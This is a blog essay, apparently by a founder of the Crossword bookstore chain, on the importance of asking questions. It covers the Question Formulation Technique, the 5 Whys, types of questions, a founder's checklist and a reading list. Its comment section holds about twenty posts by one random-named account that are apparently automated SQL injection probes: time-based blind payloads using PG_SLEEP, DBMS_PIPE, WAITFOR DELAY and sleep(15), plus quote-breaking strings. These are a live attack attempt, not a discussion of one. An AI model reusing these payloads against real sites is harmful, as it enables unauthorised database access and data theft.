[Photograph by SuSanA Secretariat under Creative Commons]
Voltaire is believed to have said, "Judge a man by his questions rather than by his answers." Yet, almost four centuries later, we still set store by answers rather than questions.
I have long believed that our lives are defined by the questions we ask. And the value we assign them.
We expand our knowledge of our worlds, without and within, through questions. All discovery, all invention, all innovation are outcomes of curiosity, of inquisitiveness, of asking all manner of questions.
All discovery, all invention, all innovation are outcomes of inquisitiveness
But asking questions, especially the right questions, is a skill and discipline that is surprisingly not taught at any point in our academic journey, and one that is actively discouraged in childhood, youth and adulthood.
Our educational system, our society, our organizations - all seem to focus and obsess on answers rather than questions. We are taught to answer, rather than question; we are taught to equate knowledge with knowing answers.
We are taught to answer, rather than question; we are taught to equate knowledge with knowing answers.
So how can we develop this vital skill? Where do we start? How do we foster this in our schools? Fortunately, Dan Rothstein and Luz Santana, co-directors of The Right Question Institute come to our aid.
Their Question Formulation Technique makes it possible for anyone, no matter their level of income or education, to learn to produce and improve their own questions and then strategize on how to use them.
The Question Formulation Technique includes the following steps:
-
Design a question focus.
-
Produce questions.
-
Work with closed-ended and open-ended questions.
-
Prioritize questions.
-
Plan next steps.
-
Reflect
They detail this in their book Make Just One Change: Teach Students To Ask Their Own Questions, published by the Harvard Education Press. But if you would rather read an article, look up theirs: The Right Questions, the link for which is provided in the Toolkit section below.
I have always found asking why, what, how, who, when, where to be very powerful in helping me with my decisions, in understanding subjects and situations better. Especially why.
For root cause determination and cause-and-effect understanding, the ‘5 Whys’ technique developed by Sakichi Toyoda, founder of Toyota Industries, is particularly useful. In this, by repeating the question ‘Why?’ five times, where the response to each question forms the basis of the next one, we are able to get to the root cause. Here is an example:
1. Why did the robot stop?
The circuit was overloaded, causing a fuse to blow.
2. Why was the circuit overloaded?
There was insufficient lubrication on the bearings, so they locked up.
3. Why was there insufficient lubrication on the bearings?
The oil pump on the robot was not circulating sufficient oil.
4. Why was the oil pump not circulating sufficient oil?
The pump intake was clogged with metal shavings.
5. Why was the intake clogged with metal shavings?
Because there was no filter on the pump.
In their Harvard Business Review (HBR) article Relearning the Art of Asking Questions, authors Tom Pohlmann and Neethi Mary Thomas describe four types of questions: Clarifying, Adjoining, Funnelling, and Elevating - each aimed at achieving a different goal:
- Clarifying questions help us better understand what has been said.
-
Adjoining questions are used to explore related aspects of the problem that are ignored in the conversation.
-
Funnelling questions are used to understand how an answer was derived, to challenge assumptions, and to understand the root causes of problems.
- Elevating questions raise broader issues and highlight the bigger picture.
They describe these in more detail in their article, the link for which is provided in the Toolkit below.
In her HBR article How to Ask Better Questions, Judith Ross describes the ways in which effective and empowering questions create value:
-
They create clarity: “Can you explain more about this situation?”
-
They construct better working relations: Instead of “Did you make your sales goal?” ask, “How have sales been going?”
-
They help people think analytically and critically: “What are the consequences of going this route?”
-
They inspire people to reflect and see things in fresh, unpredictable ways: “Why did this work?”
-
They encourage breakthrough thinking: “Can that be done in any other way?”
-
They challenge assumptions: “What do you think you will lose if you start sharing responsibility for the implementation process?”
- They create ownership of solutions: “Based on your experience, what do you suggest we do here?”
Start-up founders and business leaders would do well to ask themselves the following questions:
-
Why do we exist? (purpose)
-
What is our aspiration? (vision)
-
Exactly what problem will this solve? (value proposition)
-
For whom do we solve that problem? (target segment)
-
Do we have the capabilities for this? (complementary team)
-
How big is the opportunity? (market size)
-
What alternatives are out there? (competitive landscape)
-
Why are we best suited to pursue this? (our differentiator)
-
Why now? (market window)
-
How will we get this solution to market? (go-to-market strategy)
-
How will we measure success? (metrics/revenue strategy)
-
What factors are critical to success? (solution requirements)
- Can we succeed - is this viable and sustainable? (go or no-go)
In his insightful book A More Beautiful Question: The Power of Enquiry to Spark Breakthrough Ideas, Warren Berger writes that questioning is not only central to the problem-solving process, but that certain types of questions - in particular why, what if, and how, asked in a progressive sequence - are especially effective in helping innovators work towards a solution.
He also asks and answers critical questions such as:
-
Why aren't we nurturing kids' natural ability to question - and what can parents and schools do about that?
-
Since questioning is a starting point for innovation, how might companies and business leaders begin to encourage and exploit it?
-
And importantly, how can each of us re-ignite that questioning spark - and use inquiry as a powerful means to rethink and reinvent our lives.
As Dan Rothstein and Luz Santana have said, “Once students learn how to ask their own questions, they can become active learners in every classroom, no matter the subject. Once they are active learners in the classroom, they can become more creative and independent thinkers.”
Our ability to question, therefore, needs to be nurtured, we must make it a daily habit to practise and develop this crucial skill, and foster it in our homes, schools and organisations.
I would love to hear from you about how questions have shaped your life. Here are a couple of instances where questions proved crucial in mine:
-
In early 1992, before the advent of venture capitalists, angel investors and such, I tried to raise funding from banks for a book venture, but bank after bank turned me down, though several branch managers knew me and supported me. The question on my mind was, "Which bank would fund my idea?" The answer in reality was, none! Then I reframed the question to "Who would benefit the most by funding my idea?" and came up with very different possibilities - publishers and book distributors. I drew up a list of five I was familiar with, and was soon able to raise funding from the first one on the list - IBH.
-
K Anita (co-founder) and I liked the name ‘Crosswords’ for the new venture, but IBH wanted to consult a numerologist, who shot down the name. But convinced about the name, I asked the numerologist, “How about if we dropped the last ‘s’?” He did his calculations and pronounced, “Naam bahut achha hai!” (“It’s a very good name!”) - thus was Crossword born.
The Toolkit
Books
Make Just One Change: Teach Students to Ask Their Own Questions by Dan Rothstein and Luz Santana, co-directors of The Right Question Institute (RQI). They argue that formulating one’s own questions is the single most essential skill for learning and one that should be taught to all students.
A More Beautiful Question: The Power of Enquiry to Spark Breakthrough Ideas by Warren Berger guides you through the process of innovative questioning.
Good Leaders Ask Great Questions: Your Foundation for Successful Leadership by John C. Maxwell. It shows you why questions are so important, what questions you should ask yourself as a leader, and what questions you should be asking your team.
The Book of Questions by Gregory Stock. It poses over 300 questions that invite readers to explore themselves and how they feel about the world.
The Book of Questions by Pablo Neruda--delightful poems by the master.
Articles
The Right Questions by Dan Rothstein and Luz Santana
Relearning the Art of Asking Questions by Tom Pohlmann and Neethi Mary Thomas
How to Ask Better Questions by Judith Ross
Tackle Any Problem with These 3 Questions by Warren Berger
The Art of Questioning: The key to unlocking the door to creativity by Usen
Websites
The Right Question Institute makes it possible for all people to learn to ask better questions and participate more effectively in key decisions.
A More Beautiful Question is a great resource for stories and articles on the importance of questions, on master questioners, ‘question’ songs and more.


zFPWdwPk zFPWdwPk on Nov 15, 2025 3:09 a.m. said
@@zhpJ6
zFPWdwPk zFPWdwPk on Nov 15, 2025 3:09 a.m. said
����%2527%2522\'\"
zFPWdwPk zFPWdwPk on Nov 15, 2025 3:09 a.m. said
'"
zFPWdwPk zFPWdwPk on Nov 15, 2025 3:09 a.m. said
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
zFPWdwPk zFPWdwPk on Nov 15, 2025 3:08 a.m. said
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
zFPWdwPk zFPWdwPk on Nov 15, 2025 3:08 a.m. said
ZvAeXiwo')) OR 201=(SELECT 201 FROM PG_SLEEP(15))--
zFPWdwPk zFPWdwPk on Nov 15, 2025 3:08 a.m. said
iNQmoSiA') OR 603=(SELECT 603 FROM PG_SLEEP(15))--
zFPWdwPk zFPWdwPk on Nov 15, 2025 3:08 a.m. said
j16nbabx' OR 572=(SELECT 572 FROM PG_SLEEP(15))--
zFPWdwPk zFPWdwPk on Nov 15, 2025 3:08 a.m. said
-1)) OR 504=(SELECT 504 FROM PG_SLEEP(15))--
zFPWdwPk zFPWdwPk on Nov 15, 2025 3:08 a.m. said
-1) OR 965=(SELECT 965 FROM PG_SLEEP(15))--
zFPWdwPk zFPWdwPk on Nov 15, 2025 3:08 a.m. said
-1 OR 213=(SELECT 213 FROM PG_SLEEP(15))--
zFPWdwPk zFPWdwPk on Nov 15, 2025 3:08 a.m. said
fU1WwcOO'
zFPWdwPk zFPWdwPk on Nov 15, 2025 3:08 a.m. said
-1 waitfor delay '0:0:15' --
zFPWdwPk zFPWdwPk on Nov 15, 2025 3:08 a.m. said
-1)
zFPWdwPk zFPWdwPk on Nov 15, 2025 3:08 a.m. said
-1
zFPWdwPk zFPWdwPk on Nov 15, 2025 3:08 a.m. said
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
zFPWdwPk zFPWdwPk on Nov 15, 2025 3:08 a.m. said
0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z
zFPWdwPk zFPWdwPk on Nov 15, 2025 3:08 a.m. said
0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z
zFPWdwPk zFPWdwPk on Nov 15, 2025 3:08 a.m. said
*if(now()=sysdate(),sleep(15),0)
zFPWdwPk zFPWdwPk on Nov 15, 2025 3:08 a.m. said
-1 OR 3*2>(0+5+263-263)